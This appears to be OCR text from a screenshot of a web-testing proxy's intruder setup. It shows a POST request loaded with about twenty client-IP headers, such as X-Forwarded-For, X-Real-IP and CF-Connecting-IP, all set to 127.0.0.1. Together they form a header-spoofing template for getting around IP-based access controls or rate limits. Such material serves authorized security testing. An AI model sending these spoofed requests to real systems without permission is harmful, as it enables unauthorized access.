 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see
help for full details.
Attack type: Sniper
1 POST /example?p1=p1val&p2=p2val HTTP/1.0
2 Cookie: c=cval
3 Content-Length: 19
4 X-Forwarded-For:127.0.0.1
5 X-Forwarded:127.0.0.1
6 Forwarded-For:127.0.0.1
7 Forwarded:127.0.0.1
8 X-Forwarded-Host:127.0.0.1
9 X-remote-IP:127.0.0.1
10 X-remote-addr:127.0.0.1
11 True-Client-IP:127.0.0.1
12 X-Client-IP:127.0.0.1
13 Client-IP:127.0.0.1
14 X-Real-IP:127.0.0.1
15 Ali-CDN-Real-IP:127.0.0.1
16 Cdn-Src-Ip:127.0.0.1
17 Cdn-Real-Ip:127.0.0.1
18 CF-Connecting-IP:127.0.0.1
19 X-Cluster-Client-IP:127.0.0.1
20 WL-Proxy-Client-IP:127.0.0.1
21 Proxy-Client-IP:127.0.0.1
22 Fastly-Client-Ip:127.0.0.1
23 True-Client-Ip:127.0.0.1
24
25
26 p3=p3val&p4=p4val
Add §
Clear §
Auto §
Refresh